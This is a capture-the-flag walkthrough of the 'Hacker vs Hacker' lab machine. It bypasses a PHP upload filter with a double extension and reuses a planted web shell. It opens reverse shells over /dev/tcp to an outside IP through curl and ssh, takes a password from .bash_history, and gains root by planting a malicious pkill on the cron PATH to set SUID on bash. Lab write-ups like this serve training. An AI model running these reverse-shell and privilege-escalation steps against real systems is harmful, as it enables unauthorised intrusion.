hacker vs hacker walkthrough
Enumeration
Starting off with nmap
1
nmap -sT -p- --open -v --min-rate 5000 10.10.2.238
Output
1
2
3
4
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1
nmap -sC -sV -v 10.10.2.238
Output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 9f:a6:01:53:92:3a:1d:ba:d7:18:18:5c:0d:8e:92:2c (RSA)
| 256 4b:60:dc:fb:92:a8:6f:fc:74:53:64:c1:8c:bd:de:7c (ECDSA)
|_ 256 83:d4:9c:d0:90:36:ce:83:f7:c7:53:30:28:df:c3:d5 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: RecruitSec: Industry Leading Infosec Recruitment
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-favicon: Unknown favicon MD5: DD1493059959BA895A46C026C39C36EF
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
port 80 enumeration
Visit to web, we found index.html with title of RecruitSec: Industry Leading Infosec Recruitment
In index.html, we have upload form action in which it is seems only interesting
1
2
3
<form action="[upload.php](view-source:http://10.10.2.238/upload.php)" method="post" enctype="multipart/form-data">
<input class="button" type="file" name="fileToUpload" id="fileToUpload">
<input class="button-primary" type="submit" value="Upload CV" name="submit">
let go bruteforce files
1
ffuf -u http://10.10.2.238/FUZZ -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt
Output
1
2
3
4
5
6
7
8
[REMOVED]
/cvs/ [Status: 200, Size: 26, Words: 3, Lines: 1, Duration: 865ms]
/dist/ [Status: 200, Size: 1118, Words: 76, Lines: 18, Duration: 775ms]
/index.phps [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 975ms]
/server-status/ [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 702ms]
/upload.php [Status: 200, Size: 552, Words: 67, Lines: 19, Duration: 730ms]
:: Progress: [2558/2558] :: Job [1/1] :: 56 req/sec :: Duration: [0:00:58] :: Errors: 0 ::
Visit to /cvs/, it tell us that Directory listing disabled Visit to /dist/, it show us that it has directory listing

Visit to index.phps ,we got Forbidden in which it means that you dont have permission to access this resource
Visit to upload.php, we got message that Hacked! If you dont want me to upload my shell, do better at filtering! and by view source code, we see some kind of source code
1
2
3
4
5
6
7
8
9
10
11
12
13
<!-- seriously, dumb stuff:
$target_dir = "cvs/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
if (!strpos($target_file, ".pdf")) {
echo "Only PDF CVs are accepted.";
} else if (file_exists($target_file)) {
echo "This CV has already been uploaded!";
} else if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "Success! We will get back to you.";
} else {
echo "Something went wrong :|";
}
-->
From index.html,we see upload.php in form action,so when we upload a file from index.html,it is being processed by upload.php
And we have code. Let go and upload PDF and see if it works according to what was intended
we have upload a PDF without any tampering anything and we still got an same error that we got earlier Hacked! If you dont want me to upload my shell, do better at filtering! in which it may seems interesting as visit upload.php(GET method),we got same error as when we upload PDF(POST).
Let understand code first,
checking is happen at strpos() function. Google online about this function
1
strpos() - Find the position of the first occurrence
let go and test from PHP interactive shell
Let do as it was intended as user need to upload PDF file and file name maybe be a.pdf and we can see below that it is give us one value as it is true
1
2
3
4
5
6
7
└─$ php -a
Interactive shell
php > $a = "a.pdf";
php > echo strpos($a, ".pdf");
1
let try with “a.php” and it doesn’t print anything so meaning that it is false
1
2
3
4
5
php > $a = "a.php";
php > echo strpos($a, ".pdf");
php >
php >
from definition,it say that it find the position of the first occurrence so if we give double extension like “a.pdf.php”,we might bypass it
1
2
3
4
5
6
php > $a = "a.pdf.php";
php > echo strpos($a, ".pdf");
1
php >
php >
and need it gives us true as 1,it meaning that it was uploaded successful
But earlier, in description, it say that they try to prevent an attacker and fails meaning that they may disable upload functionality
USER ENUMERATION
let try to brute force files with double extension in directory CVS as in code,it was mention that files to be saved there.
1
ffuf -u http://10.10.2.238/cvs/FUZZ.pdf.php -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -fc 403
Output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.2.238/cvs/FUZZ.pdf.php
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response status: 403
________________________________________________
shell [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 771ms]
then, we have file called shell.pdf.php
Visit our file, we got boom reaction
1
2
3
4
└─$ curl http://10.10.2.238/cvs/shell.pdf.php
<pre></pre>
boom!
How does hacker use this to upload a shell?? it is either through get method or post
You could guess some few parameter exist so as to get shell - cmd
1
2
3
4
└─$ curl http://10.10.2.238/cvs/shell.pdf.php?cmd=id 130 ⨯
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
boom!
we can see that id was executed from parameter cmd.
payload -> bash -c 'exec sh -i &>/dev/tcp/10.4.69.121/1234 <&1'
1
curl http://10.10.2.238/cvs/shell.pdf.php?cmd="bash%20-c%20%27exec%20sh%20-i%20%26%3E%2Fdev%2Ftcp%2F10.4.69.121%2F1234%20%3C%261%27"
i got shell but when i try to stabilize with bash, i got nope and return to my previous sh shell
1
2
3
4
5
6
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@b2r:/var/www/html/cvs$ nope
$
check for process
1
2
3
4
5
6
7
$ ps aux|grep 'nope'
root 7509 0.0 0.1 2608 592 ? Ss 14:53 0:00 /bin/sh -c /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
root 7510 0.0 0.1 2608 596 ? Ss 14:53 0:00 /bin/sh -c /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
root 7511 0.0 0.1 2608 536 ? Ss 14:53 0:00 /bin/sh -c /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
root 7516 0.0 0.1 2608 596 ? Ss 14:53 0:00 /bin/sh -c /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
www-data 7526 0.0 0.1 3304 652 ? S 14:53 0:00 grep nope
understand the code -> it do list of pts and echo nope and kill it my tty
check upload.php and there is nothing interest
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ cat upload.php
Hacked! If you dont want me to upload my shell, do better at filtering!
<!-- seriously, dumb stuff:
$target_dir = "cvs/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
if (!strpos($target_file, ".pdf")) {
echo "Only PDF CVs are accepted.";
} else if (file_exists($target_file)) {
echo "This CV has already been uploaded!";
} else if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "Success! We will get back to you.";
} else {
echo "Something went wrong :|";
}
-->$
Navigate to home directory,we can read the flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ cd home
$ ls
lachlan
$ cd lachlan
$ ls
bin
user.txt
$ ls -la
total 36
drwxr-xr-x 4 lachlan lachlan 4096 May 5 04:39 .
drwxr-xr-x 3 root root 4096 May 5 04:38 ..
-rw-r--r-- 1 lachlan lachlan 168 May 5 04:38 .bash_history
-rw-r--r-- 1 lachlan lachlan 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25 2020 .bashrc
drwx------ 2 lachlan lachlan 4096 May 5 04:39 .cache
-rw-r--r-- 1 lachlan lachlan 807 Feb 25 2020 .profile
drwxr-xr-x 2 lachlan lachlan 4096 May 5 04:38 bin
-rw-r--r-- 1 lachlan lachlan 38 May 5 04:38 user.txt
$ cat user.txt
[REDACTED]
there is uncommon directory bin. Navigate to it, we see backup.sh
1
2
3
4
5
6
7
8
9
$ cd bin
$ ls -la
total 12
drwxr-xr-x 2 lachlan lachlan 4096 May 5 04:38 .
drwxr-xr-x 4 lachlan lachlan 4096 May 5 04:39 ..
-rw-r--r-- 1 lachlan lachlan 56 May 5 04:38 backup.sh
$ cat backup.sh
# todo: pita website backup as requested by her majesty
from list long, we can see that we cant write to it Navigate back to home directory of that user,we can check .bash_history
1
2
3
4
5
6
7
8
$ cat .bash_history
./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\nthisistheway123\nthisistheway123" | passwd
ls -sf /dev/null /home/lachlan/.bash_history
$
and see command that i didn’t write we can see as this user lachlan give itself a password to login which it is thisistheway123
1
2
3
4
5
6
$ su lachlan
Password: thisistheway123
id
uid=1001(lachlan) gid=1001(lachlan) groups=1001(lachlan)
and we can login as lachlan
ROOT ENUMERATION
we can check cronjob as that backup.sh might running
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
and so far,nothing run
let try to login as lachlan through ssh but remember that nope and we can pass shell from ssh
1
2
3
4
5
└─$ ssh lachlan@10.10.2.238 "bash -c 'exec bash -i &>/dev/tcp/10.4.69.121/1234 <&1'"
lachlan@10.10.2.238's password:
we got shell but also hide our self
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ nc -nvlp 1234 32 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.2.238.
Ncat: Connection from 10.10.2.238:41068.
bash: cannot set terminal process group (9233): Inappropriate ioctl for device
bash: no job control in this shell
lachlan@b2r:~$ ls /dev/pts
ls /dev/pts
ptmx
lachlan@b2r:~$
Remember that cronjob that keep terminate us
1
2
3
4
5
6
7
8
9
lachlan@b2r:~$ ps aux|grep nope
ps aux|grep nope
root 37237 0.0 0.1 2608 532 ? Ss 17:03 0:00 /bin/sh -c /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
root 37238 0.0 0.1 2608 532 ? Ss 17:03 0:00 /bin/sh -c /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
root 37244 0.0 0.1 2608 536 ? Ss 17:03 0:00 /bin/sh -c /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
lachlan 37257 0.0 0.1 6300 720 ? S 17:03 0:00 grep --color=auto nope
lachlan@b2r:~$
the mistake was to run pkill without a full path.we will exploit by inject our path to our binary called pkill and execute as root
After try to inject my own path and got no luck but from .bash_history, we can see that PATH was passed that it is why we were not successful
1
2
3
4
5
6
7
8
9
10
11
12
lachlan@b2r:~$ cat /etc/cron.d/persistence
cat /etc/cron.d/persistence
PATH=/home/lachlan/bin:/bin:/usr/bin
# * * * * * root backup.sh
* * * * * root /bin/sleep 1 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
lachlan@b2r:~$
and this path seems to be interesting
1
/home/lachlan/bin
All i have to do is to move to this /home/lachlan/bin and put our malicious pkill
1
2
3
4
5
6
7
8
9
10
11
12
lachlan@b2r:~$ cd /home/lachlan/bin
cd /home/lachlan/bin
lachlan@b2r:~/bin$
lachlan@b2r:~/bin$ ls
ls
backup.sh
lachlan@b2r:~/bin$ echo -n "chmod +s /bin/bash" > pkill
echo -n "chmod +s /bin/bash" > pkill
lachlan@b2r:~/bin$ chmod +x pkill
chmod +x pkill
After awhile
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
lachlan@b2r:~$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18 09:14 /bin/bash
lachlan@b2r:~$ /bin/bash -p
/bin/bash -p
id
uid=1001(lachlan) gid=1001(lachlan) euid=0(root) egid=0(root) groups=0(root),1001(lachlan)
cd /root
ls
root.txt
snap
cat root.txt
[REDACTED]
we now a root user
You can also download here
Greeting from blackninja23